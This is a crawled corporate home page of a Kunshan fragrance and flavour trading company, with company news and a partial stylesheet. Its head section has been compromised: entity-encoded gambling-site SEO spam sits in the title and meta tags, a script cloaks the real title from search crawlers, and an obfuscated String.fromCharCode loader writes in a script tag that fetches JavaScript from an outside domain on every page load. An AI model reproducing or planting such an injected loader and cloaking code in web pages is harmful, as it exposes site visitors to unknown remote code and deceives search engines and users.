

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kspanda.com/en/gongsirongyu/
body_size: 8584
content:

<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords"content=" &#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="恒雄进出口贸易"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="description" content="求购信息,昆山市恒雄进出口贸易有限公司,恒雄" />
<meta name="keywords" content="求购信息_昆山市恒雄进出口贸易有限公司" />
 <meta name="author" content="sanshui|www.hanett.com"> 
<link rel="stylesheet"  href="/public/css/sanshui.css">
<script type="text/javascript" src="/public/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/public/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/public/js/sanshui.js"></script>
 
</head>

<body>

<!-- 头部 -->
<div id="header">
  <!-- 顶部 -->
  <div class="header1">
  <div class="block">
  <div class="fl">
  <!--<a href="https://shop150548526.taobao.com/"  target="_blank" rel="nofollow">官方商城</a><em>/</em>--><a href="javascript:;" onclick="alert('请按CTRL+D键进行收藏')">收藏我们</a>
  </div>
  <div class="fr">
  <a href="/" class="hover">中文</a><em>/</em><a href="/en" target="_blank">English</a>
  <!--<a href="" class="fa fa-twitter" target="_blank" >Twitter</a>-->
  <a href="https://www.youtube.com/channel/UCLwxe0B9i4wh-MFQYsxtLRg" class="fa fa-youtube" target="_blank">Youtube</a>
  <!--<a href="" class="fa fa-flickr" target="_blank">Flickr</a>-->
  <a href="https://www.facebook.com/profile.php?id=61585342525351" class="fa fa-facebook" target="_blank">Facebook</a>
  <a href="http://linkedin.com/company/kunshan-p-a-imp-exp-trade-co-ltd-昆山市恒雄进出口贸易有限公司" class="fa fa-linkedin" target="_blank">Linkedin</a>
  <a href="" class="fa fa-google-plus" target="_blank">Google</a>
  </div>
  <span class="clearfix"></span>
  </div>
  </div>
  <!-- /顶部 -->
  <!-- logo&导航 -->
  <div class="header2">
  <div class="block">
  <h1 class="fl"><a href="/" title="昆山市恒雄进出口贸易有限公司"><img src="/public/images/logo.jpg" alt="昆山市恒雄进出口贸易有限公司"/></a></h1>
  <div class="navigate fr">
  <ul>
  <li><a href="/" class="parent"><span>首页<font>Home</font></span></a></li>
  
    <li class="">
  <a href="//kspanda.com/gongsijianjie" class="parent">
  <span>关于我们<font>About Us</font></span>
  </a>
  <ul>
    <li><a href='/gongsijianjie/'>公司简介</a></li>
    <li><a href='/qiyewenhua/'>企业文化</a></li>
    <li><a href='/gongsirongyu/'>公司荣誉</a></li>
    <li><a href='/kanwenhua/'>香文化</a></li>
    </ul> 
  </li>
    <li class="">
  <a href="/womendefuwu/" class="parent">
  <span>ESG<font>Esg</font></span>
  </a>
  <ul>
    </ul> 
  </li>
    <li class="">
  <a href="/chanpinzhongxin/" class="parent">
  <span>产品中心<font>Products</font></span>
  </a>
  <ul>
    <li><a href='/xiangliao/'>香料</a></li>
    <li><a href='https://kspanda.com/chanpinzhongxin/205.html'>医药原料</a></li>
    <li><a href='/xinchanpin_new/'>新产品 NEW!</a></li>
    </ul> 
  </li>
    <li class="">
  <a href="/qiugouxinxi/" class="parent">
  <span>求购信息<font>Purchase Info</font></span>
  </a>
  <ul>
    </ul> 
  </li>
    <li class="">
  <a href="//kspanda.com/qiyezixun" class="parent">
  <span>新闻资讯<font>News</font></span>
  </a>
  <ul>
    <li><a href='/qiyezixun/'>企业资讯</a></li>
    <li><a href='/xingyexinwen/'>行业新闻</a></li>
    </ul> 
  </li>
    <li class="">
  <a href="//kspanda.com/lianxifangshi" class="parent">
  <span>联系我们<font>Contact Us</font></span>
  </a>
  <ul>
    <li><a href='/lianxifangshi/'>联系方式</a></li>
    </ul> 
  </li>
     
  </ul>
  </div>
  <span class="clearfix"></span>
  </div>
  </div> 
  <!--/logo&导航 -->
  </div>
  <!-- /头部 -->
<!-- /header -->


<!-- 区域内容 -->
<div id="main_wrap">


<!-- 焦点图 -->
<div class="banner_wrap">
<div id="banner" class="banner" >  	
<div class="bd">		
<ul>		
 	<li style="background:url(/uploads/allimg/20251205/1-25120514342N48.jpg) center 0 no-repeat;">
	<a target="_blank" href=""></a>
	</li>	
	<li style="background:url(/uploads/allimg/20251205/1-251205143433F6.jpg) center 0 no-repeat;">
	<a target="_blank" href=""></a>
	</li>	
	<li style="background:url(/uploads/allimg/20251205/1-25120514343S58.jpg) center 0 no-repeat;">
	<a target="_blank" href=""></a>
	</li>	
	
</ul>	
</div>	
<div class="hd"><ul></ul></div>
</div>
<script type="text/javascript">jQuery(".banner").slide({ titCell:".hd ul", mainCell:".bd ul", effect:"fold",  autoPlay:true, autoPage:true, trigger:"mouseover" });</script>
</div>  
<!-- /焦点图 -->


<!-- 我们做什么 -->
<div class="service">
<div class="block">
<p class="title">我们做什么？</p>
<div class="servicebg"> 
 
<span class="clearfix"></span>                                                                            
</div>
<a class="more" href="/womendefuwu/">了解更多</a>
<span class="clearfix"></span>
</div>
</div>
<!-- /我们做什么 -->


<!-- 关于我们 -->
<div class="about">
<div class="block">
<p class="title">关于我们</p>
<p>
昆山市恒雄进出口贸易有限公司成立于 2003年，是一家主营香精香料的综合性贸易公司。<br/>
公司自成立以来凭借优质的产品和完善的服务赢得了客户的一致好评，我们的客户遍及东南亚、欧美市场包括国际十大香精香料公司。<br/>
公司是昆山市香料香精化妆品工业协会、昆山市青年企业家协会、中国香料香精化妆品工业协会、中国食品土畜进出口商会、中国食品添加剂和配料协会、美国食品科技协会的会员。  
</p>
<a class="morehover" href="/gongsijianjie/">了解更多</a>
<span class="clearfix"></span>
</div>
</div>
<!-- /关于我们 -->


<!-- 新闻 -->
<div class="news">
<div class="block">
<!-- 行业资讯 -->
<div class="information">
<p class="title">
<a href="/xingyexinwen/">行业新闻</a></p>
<div class="picScroll-left">
<div class="bd">
<ul class="picList">
<li>
<div class="pic"><a href="/xinwenzixun/110.html" target="_blank"><img src="/uploads/thumb/235_168/1-160104153453b2.jpeg" /></a></div>
<div class="title">
<a href="/xinwenzixun/110.html" class="date"> 
<strong>24 </strong> 11</a>
<h4 class="white-light"> 
<a href="/xinwenzixun/110.html" target="_blank">香料香精与食品安全质量息息相关须重视</a>
<p>香料香精具有来源多样、品种繁多、应用广泛等特点，可广泛用于食品、药品、化妆品等健康产品的生产过程中，可明显提高这些产品的品质和市场竞争力。 香料香精是一类重要的食品……</p>
</h4>
</div>
</li>
<li>
<div class="pic"><a href="/xinwenzixun/109.html" target="_blank"><img src="/uploads/thumb/235_168/1-160125164K90-L.jpeg" /></a></div>
<div class="title">
<a href="/xinwenzixun/109.html" class="date"> 
<strong>24 </strong> 11</a>
<h4 class="white-light"> 
<a href="/xinwenzixun/109.html" target="_blank">2016年5月CHINAEASA将在广西区桂林市举办第七届国际会议--“2016中国香精香料行业</a>
<p>中国食品土畜进出口商会香精香料分会成立于2003年5月18日，是中国食品土畜进出口商会所属的44家分会之一，英文名称China Essential Oils, Aroma and Spices Trade Association，简称CHINAEASA。作为全……</p>
</h4>
</div>
</li>
<li>
<div class="pic"><a href="/xinwenzixun/108.html" target="_blank"><img src="/uploads/thumb/235_168/1-1F21G12520115.jpeg" /></a></div>
<div class="title">
<a href="/xinwenzixun/108.html" class="date"> 
<strong>24 </strong> 11</a>
<h4 class="white-light"> 
<a href="/xinwenzixun/108.html" target="_blank"> FIC2017——第二十一届中国国际食品添加剂和配料展览会</a>
<p>2017年3月24日~26日,第二十一届中国国际食品添加剂和配料展览会暨第二十七届全国食品添加剂生产应用技术展示会（FIC2017）将在国家会展中心（上海）举行。……</p>
</h4>
</div>
</li>
<li>
<div class="pic"><a href="/xinwenzixun/107.html" target="_blank"><img src="/uploads/thumb/235_168/1-160125163S40-L.jpeg" /></a></div>
<div class="title">
<a href="/xinwenzixun/107.html" class="date"> 
<strong>24 </strong> 11</a>
<h4 class="white-light"> 
<a href="/xinwenzixun/107.html" target="_blank">2016年3月23-25日FIC第二十届中国食品添加剂和配料展览会</a>
<p>主办单位： 中国食品添加剂和配料协会 中国国际贸易促进委员会轻工行业分会 执行承办： 中国食品添加剂和配料协会 中国国际贸易促进委员会轻工行业分会 FIC2016顺应行业发展需求新……</p>
</h4>
</div>
</li>
<li>
<div class="pic"><a href="/xinwenzixun/106.html" target="_blank"><img src="/uploads/thumb/235_168/1-1F21G4193S29.jpeg" /></a></div>
<div class="title">
<a href="/xinwenzixun/106.html" class="date"> 
<strong>24 </strong> 11</a>
<h4 class="white-light"> 
<a href="/xinwenzixun/106.html" target="_blank">CHINAEASA将在广东珠海市举办第八届国际会议--“2017中国香精香料行业大会”</a>
<p>2017年5月21-23日，CHINAEASA将在广东珠海市举办第八届国际会议--“2017中国香精香料行业大会”。...……</p>
</h4>
</div>
</li>
  
</ul>
</div>
<div class="hd"> 
<ul></ul> 
</div>
</div> 
<script type="text/javascript">jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,delayTime:1000,pnLoop:false});</script>
</div>
<!-- /行业资讯 -->
<!-- 公司新闻 -->
<div class="company">
<p class="title"><a href="/qiyezixun/">企业资讯</a></p> 
<div class="sideMenu">
<h3><em></em>我司部分产品已完成土耳其KKDIK预注册...<span>2025-10-28 </span></h3>
<ul><li>2025年10月底公司已完成部分产品在土耳其KKDIK 的预注册，从而为2026年公司进一步拓展土耳其市场提供了有利保障。...</li> </ul>
<h3><em></em>沈总完成 CKGSB 专项学习 对话日企精英铺公司日本业务发展路...<span>2025-10-27 </span></h3>
<ul><li>2025年10月18日沈总结束了在长江商学院日本模块暨东盟项目的学习，期间沈总与日本瑞穗银行、日本伊藤忠商业、YKK株式会社、三得利株式会社等企业高管进行了交流与学习，为2026年公司进一步深耕日本市场奠定了基础。...</li> </ul>
<h3><em></em>我司荣获 Sedex 高级会员认证，彰显供应链责任担当...<span>2025-09-25 </span></h3>
<ul><li>近日，我司正式斩获全球领先供应链责任组织 Sedex 颁发的高级会员认证。这一成果标志着公司在环境、社会及治理（ESG）领域的实践，通过了国际权威标准的严苛检验，为拓展国际合作筑牢责任根基。
作为全球最大的供应商道德信息交换平台，Sedex 的认证体系覆盖劳工权益、环境管理、健康安全及商业道德等核心维度，是企业通往国际市场的 “绿色通行证”。为达成高级会员标准，我司完成了经营场所的全面信息登记，并 100% 通过 Sedex 核心自我评估问卷，其中环境专项问卷的优异表现，充分展现了在供应链透明化管理上的扎实积累。
此次获证，既是对我司现有责任供应链建设的肯定，更是深化可持续发展战略的新起点。未来，公司将依托 Sedex 的全球资源与工具，持续优化供应链合规管理，主动响应国际知名品牌对供应商的责任要求，以更透明、合规的服务能力，与全球合作伙伴共筑可持续供应链生态。...</li> </ul>
<h3><em></em>携手共进，沈总引领我司亮相 IFEAT2025 哥德堡大会，共探可持续发展新路径...<span>2025-09-25 </span></h3>
<ul><li>在 2025 年香精香料行业加速向绿色转型的关键节点，瑞典哥德堡迎来了全球该领域极具权威性的盛会 ——IFEAT2025 哥德堡大会。作为行业可持续发展理念的重要推动者，本次大会以 “绿色创新・共筑日化行业可持续未来” 为核心主题，汇聚了全球顶尖专家、科研机构代表及企业精英，围绕天然原料可持续开采、低碳生产技术应用、可循环包装创新等关键议题展开深度研讨，为行业破解环保与效益平衡难题提供方向指引。​
大会现场，来自世界各地的行业领军者分享了可持续实践成果：从雨林联盟认证的精油种植模式，到碳排放追踪系统在日化生产中的落地案例，每一项议题都紧扣 IFEAT 长期倡导的 “环保优先、责任发展” 理念。​
此次沈总代表我司参加 IFEAT2025 哥德堡大会，既是对我司可持续发展战略的重要肯定，更是我司融入全球绿色香精香料生态、链接国际合作资源的关键一步。通过本次大会，我们不仅精准把握了行业可持续发展的最新趋势，更与多家关注环保的国际企业达成初步合作意向，为我司后续拓展绿色产品国际市场奠定基础。​
相信在沈总的引领下，我司将持续以 IFEAT 可持续发展标准为标杆，深化绿色技术研发与应用，在推动自身高质量发展的同时，为全球香精香料行业的可持续转型贡献中国企业力量，与全球伙伴携手共进，共创环保与效益共赢的美好未来。...</li> </ul>
<h3><em></em>RCEP 长江领航者项目（越南模块）， 探索东南亚贸易新机遇...<span>2025-09-01 </span></h3>
<ul><li>为深化对东盟及 RCEP 区域的商业洞察，8 月 25 日至 29 日，我公司沈总参加了由长江商学院主办的 “东盟 - RCEP 领航者项目 4-5 期越南模块”，先后在越南河内、胡志明市开展深度研学和商务考察，聚焦越南经贸环境、产业机遇与合作潜力，为公司布局东南亚市场汲取前沿信息及商务拓展机会。...</li> </ul>
<h3><em></em>沈总出席香精香料技术交流年会 探索 AI 行业应用新方向...<span>2025-08-15 </span></h3>
<ul><li>2025年8月6日-9日沈总参加了在郑州由全国轻工业香精香料行业生产力促进中心等相关单位联合主办的香精香料技术交流年会，期间与相关学术专家及业界企业进行了深入学习与探讨，公司未来战略发展将积极探索AI在行业中的应用场景。...</li> </ul>
<h3><em></em>出海东盟- 马来西亚，新加坡考察...<span>2024-07-16 </span></h3>
<ul><li>2024年6月25日至7月3日沈总参加了长江商学院东盟项目马来西亚、新加坡模块的学习，期间获悉了二国投资环境、招商政策，同时了解了淡马锡、高盛的投资逻辑，最后与二国优秀企业进行了交流与探讨。...</li> </ul>
<h3><em></em>我司沈总于5.14-5.16参加2024亚洲香料大会AAIC...<span>2024-05-17 </span></h3>
<ul><li>2024年5月14-16日，我司沈总参加了在海口举办的AAIC2024亚洲香料大会，会议期间沈总与相关合作厂商及客户进行了深入沟通与洽谈。...</li> </ul>
 
</div>  
<script type="text/javascript"> 

jQuery('.sideMenu h3').click(function(){ 
	jQuery(this).next('ul').siblings("ul").hide();
	jQuery(this).next('ul').stop(false,true).fadeToggle();
});

</script> 
</div>
<!-- /公司新闻 -->
<span class="clearfix"></span>
</div>
</div>
<!-- /新闻 -->
 

</div>
<!-- /区域内容 -->

<!-- 底部 -->
<div id="footer">
  <div class="block">
    <!--
  <div class="footerl">
  <p class="title"><a href="javascript:;">在线留言</a></p>
    <form action="/guestbook/submit.html" enctype="multipart/form-data" method="post">
  <input type="hidden" name="action" value="post" />
  <input type="hidden" name="diyid" value="1" />
  <input type="hidden" name="do" value="2" />  
  <p><span>姓名：</span> 
  <input type='text' id='name'  name="attr_214" />
  </p>
  <p><span>手机：</span> 
  <input type='text'  id='phone'  name=""/>
  </p>
  <p><span>内容：</span> 
  <textarea  id='message'  name="attr_216"></textarea>
  </p>
   
  
  <button type="submit" name="submit"  onclick="AddJoin()" >提交</button>
  <input type="hidden" name="typeid" value="170" /><input type="hidden" name="__token__0f1b2eb78c32cf02b78e1fc9d93b514d" id="0f1b2eb78c32cf02b78e1fc9d93b514d" value="" /><script type="text/javascript">
    function ey_fleshVerify(id)
    {
        var src = "/index.php?m=api&c=Ajax&a=vertify&type=guestbook&lang=cn";
        if (src.indexOf('?') > -1) {
            src += '&';
        } else {
            src += '?';
        }
        src += 'r='+ Math.floor(Math.random()*100);
        document.getElementById(id).src = src;
    }
    function f0c375f280607dab418d6eeb3541d00d5()
    {
        //步骤一:创建异步对象
        var ajax = new XMLHttpRequest();
        //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
        ajax.open("get", "/index.php?m=api&c=Ajax&a=get_token&name=__token__0f1b2eb78c32cf02b78e1fc9d93b514d", true);
        // 给头部添加ajax信息
        ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
        //步骤三:发送请求+数据
        ajax.send();
        //步骤四:注册事件 onreadystatechange 状态改变就会调用
        ajax.onreadystatechange = function () {
            //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
            if (ajax.readyState==4 && ajax.status==200) {
        　　　　document.getElementById("0f1b2eb78c32cf02b78e1fc9d93b514d").value = ajax.responseText;
          　}
        } 
    }
    f0c375f280607dab418d6eeb3541d00d5();
</script>  </form> 
  <script type="text/javascript">
    function AddJoin() {
      var name = $("#name").val();

      var tel = $("#phone").val();

      var text = $("#message").val();

      if (name.search(/^[\u0391-\uFFE5\w]+$/) == -1) {
        alert("姓名格式错误");

        return false;
      } else if (
        tel.search(
          /^(((13[0-9]{1})|(15[0-9]{1})|(17[0-9]{1})|(18[0-9]{1}))+\d{8})$/
        ) == -1
      ) {
        alert("手机号码格式错误");

        return false;
      } else if (text == "") {
        alert("请输入内容");

        return false;
      }

      $("form").submit();
    }
  </script>
    </div>-->
  <div class="footerc">
  <p class="title"><a href="/womendefuwu/">ESG</a></p>
  <p class="pcon">
  客户受益;<br/>
  以人为本. 诚信经营. 创新进取. 和谐发展;<br/>
  心有多大，舞台有多大;<br/>
  </p>
  <p class="powered">
    昆山市恒雄进出口贸易有限公司 &nbsp;&nbsp;版权所有 Copyright © 2026 All rights reserved<br/> 
  <a  href="https://beian.miit.gov.cn/">苏ICP备05059855号</a> &nbsp;&nbsp;&nbsp;&nbsp;
  </p>
  </div>
  <div class="footerr">
  <p class="pfootlogo"><a href="" alt=""><img src="/public/images/footlogo.png" alt=""/></a></p>
  <p class="pcontact">
    江苏省昆山市前进东路579号 中航城国际大厦506室 <br/>
    Tel：57397002，0512-57397008 <br/>
    Fax：0512-57397007 <br/>
    Mail：sales@kspanda.com  </p>
  </div>
  <span class="clearfix"></span>
  </div>
  </div>
  <!-- /底部 -->
  
  
  <!-- 返回顶部 -->
  <a id="scrollUp" title="返回顶部"></a>
  <!-- /返回顶部 -->
  
  <a id="footlogo2"></a>
<!-- /footer -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kspanda.com/public/css/sanshui.css
body_size: 5666
content:
/*
函信网络 设计编写 原创设计 请勿仿制
公司网址:www.hanett.com 
sanshui编写
*/

/*全局样式*/
@CHARSET "UTF-8";
body{color:#666;background: #fff;font:12px/1.5 Verdana,'Microsoft yahei',Tahoma,Geneva,sans-serif;min-width:1100px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{margin:0;padding:0;}
input,select{font-size:12px;vertical-align:middle;}
body div{text-align:left;}
textarea,input{word-wrap:break-word;word-break:break-all;padding:0px;}
ul,li{list-style-type:none;}
img{border:0 none;}
a:link, a:visited{color:#333;text-decoration: none;outline: none;}
a:hover,a.hover{color:#97cb5c;}
button,input,select,textarea{font-size:100%;font-family:inherit;margin:0;outline:none;}
h1{ font-size:24px;}
h2{ font-size:20px;}
h3{ font-size:18px;}
h4{ font-size:16px;}
h5{ font-size:14px;}
h6{ font-size:12px;}
.block {width:1100px; height:auto; clear:both;margin:0 auto;}
.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
.clearfix { display: inline-table; }
* html .clearfix { height: 1%; }
.clearfix { display: block; }
.fl { float:left;}
.fr { float:right;}
.center { text-align:center;} 
pre{overflow:auto;margin:0 0 1em 0;width:99%;background:#F7F7F7;font-size:12px;font-family:'Courier New',Monospace;
white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;}
a.more{width:250px;height:58px;border:1px solid #97cb5c;background:#97cb5c;font:16px/60px "微软雅黑";color:#fff;text-align:center;display:block;margin:40px auto 0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}
a.more:hover{border:1px solid #9ca1a5;background:none;color:#9ca1a5;}
a.morehover{width:250px;height:58px;border:1px solid #9ca1a5;background:none;color:#9ca1a5;font:16px/60px "微软雅黑";text-align:center;display:block;margin:40px auto 0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}
a.morehover:hover{border:1px solid #97cb5c;background:#97cb5c;color:#fff;}

/* 判断ie8以下浏览器禁止访问 */
.chromeframe-holder{position:fixed;width:100%;height:100%;background:url(../images/iebug.png);z-index:999999;}
.chromeframe-holder .chromeframe{font:500 16px/60px 微软雅黑;text-align:center;color:#fff;margin-top:20%;background:#000;}
.chromeframe-holder .chromeframe a,.chromeframe-holder .chromeframe strong{color:#fff;font-size:20px;padding:0 10px;}
.chromeframe-holder .chromeframe a:hover{color:#97cb5c;}

/* 返回顶部 */
/* #scrollUp{position:fixed;z-index:99999;right:30px;bottom:30px;display:none;width:40px;height:40px;color:#FFF;text-align:center;background:url(../images/backuptop.png) no-repeat left center;font-size:14px;line-height:40px;cursor:pointer;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}
#scrollUp:hover{background-position: right center;} */

/* 头部 */
#header{height:120px;width:100%;position:fixed;z-index:999;box-shadow: 0 0 2px #888;border-bottom: 1px solid #ebebeb; _position: absolute;-webkit-transform: translateZ(0);background:#fff;}
#header .header1{height:40px;width:100%;background:#eeeeee;line-height:40px;}
#header .header1 em{padding:0 15px;}
#header .header1 a.fa{display:inline-block;*zoom:1;*display:inline;height:40px;width:24px;margin-left:14px;background:url(../images/social.png) no-repeat 0 0;text-indent:-999em;} 
#header .header1 a.fa.fa-twitter{background-position:0 0;margin-left:30px;}
#header .header1 a.fa.fa-youtube{background-position:-38px 0;}
#header .header1 a.fa.fa-flickr{background-position:-76px 0;}
#header .header1 a.fa.fa-facebook{background-position:-114px 0;width: 26px;}
#header .header1 a.fa.fa-linkedin{background-position:-152px 0;width: 28px;}
#header .header1 a.fa.fa-google-plus{background-position:-190px 0;width: 29px;}
#header .header2{height:80px;width:100%; }
/* 一级栏目 */
#header .header2 .navigate li{float:left;cursor:pointer;position:relative;}
#header .header2 .navigate li:hover,#header .header2 .navigate li.hover{background:#97cb5c;color:#fff;}
#header .header2 .navigate li:hover a.parent,#header .header2 .navigate li.hover a.parent{color:#fff;border-left:1px solid #97cb5c;}
#header .header2 .navigate li a.parent{display:inline-block;*zoom:1;*display:inline;height:40px;margin:20px 0;padding:0 20px 0 25px;border-left:1px solid #e5e5e5;text-align:center;float:left;}
#header .header2 .navigate li:first-child a.parent{border-left:0px solid #e5e5e5;}
#header .header2 .navigate li a.parent span,#header .header2 .navigate li a.parent font,#header .header2 .navigate li b{display:block;}
#header .header2 .navigate li a.parent span{font:700 14px/24px 微软雅黑;float:left;}
#header .header2 .navigate li a.parent font{font:400 12px/20px 微软雅黑;}
#header .header2 .navigate li a.parent b{width:9px;height:5px;background:url(../images/nabla.png) no-repeat right center;float:right;margin:10px 0 0 -10px;padding-right:20px;}
#header .header2 .navigate li:hover a.parent b{background-image:url(../images/nbbla.png);}
/* 二级栏目 */
#header .header2 .navigate li ul{position:absolute;z-index:99;display: none;min-width: 180px;padding: 0px 0;margin:0;font-size: 13px;list-style: none;background-color: #fff;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, 0.1);border-radius: 3px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);box-shadow: 0 1px 1px rgba(0,0,0,0.1);background-clip: padding-box;top: 80px;}
#header .header2 .navigate li ul li{float:none;} 
#header .header2 .navigate li ul li a{padding: 10px 20px;font-size: 14px;color: #727272;font-weight: 400;transition: all 0.3s ease;border-bottom: 1px solid #e6e6e6;height:auto;margin:0;display: block;  white-space: nowrap;background-color: #fff;}
#header .header2 .navigate li ul li:hover,#header .header2 .navigate li ul li a:hover{color: #272727;background:#f3f3f3;}

 

/* 区域内容 */
#main_wrap{width:100%;overflow:hidden;padding-top:121px;}

/* 焦点图 */
.banner_wrap { min-width:1100px; _width:1100px; margin:0 auto; background:url(../images/bg_01.png) #FFF top center repeat-x !important;} 
.banner{ min-width:1100px;  position:relative;  height:600px; overflow:hidden;  }
.banner .bd{ position:relative; z-index:0;  }
.banner .bd ul{ width:100% !important; }
.banner .bd li{ width:100% !important;  height:600px; }
.banner .bd li .siteWidth{ width:1100px; position:relative;  margin:0 auto;  height:600px;  }
.banner .bd li a{ height:600px; display:block;  }
.banner .hd{ width:100%;  position:absolute; z-index:1; bottom:0; left:0; height:30px; line-height:30px; text-align:center; }
.banner .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:11px; height:11px; margin:4px; background:url(../images/dot-green.png) 0 0; overflow:hidden; line-height:9999px; filter:alpha(opacity=40);opacity:0.4; }
.banner .hd ul .on{ filter:alpha(opacity=100);opacity:1;  }

/* 我们能做什么 */
.service{width:100%;padding:60px 0;}
.service p.title{font:30px/60px "方正粗宋简体","微软雅黑";color:#333333;text-align:center;padding-bottom:60px;}
.service .servicebg{background:url(../images/service.jpg) no-repeat center top;}
.service .servicebg .serviceicon{width:157px;height:157px;background:url(../images/service.png) no-repeat 0 0;margin:0 auto;cursor:pointer;}
.service .servicebg .serviceicon:hover{background-position:0 -157px;}
.service .servicebg div.serviceicon1{text-align:center;float:left;width:20%;float:left;}
.service .servicebg div.serviceicon2{text-align:center;float:left;width:25%;float:left;}
.service .servicebg div.serviceicon2 p {font-size: 18px !important;}
.service .servicebg div.serviceicon3{text-align:center;float:left;width:20%;float:left;}
.service .servicebg div.serviceicon4{text-align:center;float:left;width:20%;float:left;}
.service .servicebg div.serviceicon5{text-align:center;float:left;width:20%;float:left;}
.service .servicebg div.serviceicon5 p {font-size: 18px !important;}
.service .servicebg div.serviceicon1 .serviceicon{background-position:0px -46px;}
.service .servicebg div.serviceicon2 .serviceicon{background-position:-157px -46px;}
.service .servicebg div.serviceicon3 .serviceicon{background-position:-312px -46px;}
.service .servicebg div.serviceicon1 .serviceicon:hover{background-position:0px -202px;}
.service .servicebg div.serviceicon2 .serviceicon:hover{background-position:-157px -202px;}
.service .servicebg div.serviceicon3 .serviceicon:hover{background-position:-312px -202px;}
.service .servicebg div.serviceicon4 .serviceicon{background-position:-470px -46px;}
.service .servicebg div.serviceicon4 .serviceicon:hover{background-position:-470px -202px;}
.service .servicebg div.serviceicon5 .serviceicon{background-position:-629px -46px;}
.service .servicebg div.serviceicon5 .serviceicon:hover{background-position:-628px -202px;}
.service .servicebg p{font:24px/80px "微软雅黑";color:#666666;}
.service .servicebg a:hover p{color:#97cb5c;}
.tr{display: flex;align-items: center;margin-top:30px;max-width: 1100px;}


.tr2{display: flex;align-items: center;margin-top:30px;max-width: 1100px;}
.tr2 td:nth-child(1){margin-right: 150px;}
.tr2 p{max-width: 700px;}
.tr td{margin-right: 150px;}
.tr td:nth-child(2){margin-left: 150px;margin-right: 0px;}
.bgz{padding: 100px 0;background: linear-gradient(-30deg, #F3FBE9, #EEFEF2);width: 100%;height: auto;}
.bgz img{max-width: 100%;height: auto;}
.zss{display: flex;align-items: center;justify-content: space-around;max-width: 1100px;margin: 0 auto;}
.ml150{margin-left: 150px;}
/* 关于我们 */
.about{width:100%;height:250px;padding:50px 0;background:url(../images/aboutbg.jpg) no-repeat center center;}
.about p.title{font:30px/60px "方正粗宋简体","微软雅黑";color:#fff;text-align:center;padding-bottom:20px;}
.about p{font:16px/24px "微软雅黑";color:#cccccc;text-align:center;}


/* 新闻 */
.news{width:100%;padding:50px 0;}
.news p.title,.news p.title a{font:30px/60px "方正粗宋简体","微软雅黑";color:#333333;padding-bottom:30px;}
.news p.title a:hover{color:#97cb5c;}
/* 行业资讯 */
.information{width:526px;float:left;}
.picScroll-left{ overflow:hidden; position:relative;width:526px;} 
.picScroll-left .bd{ padding:0px;width:100%;}
.picScroll-left .bd ul{ overflow:hidden; zoom:1; }
.picScroll-left .bd ul li{ margin:0; float:left; _display:inline; overflow:hidden; text-align:center;  }
.picScroll-left .bd ul li .pic{ text-align:center; width:100%;height:375px;overflow:hidden;}
.picScroll-left .bd ul li .pic img{display: block;-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-o-transition: all 0.4s ease;-ms-transition: all 0.4s ease;transition: all 0.4s ease;-webkit-backface-visibility: hidden;max-width: 100%;height: auto;border: none;} 
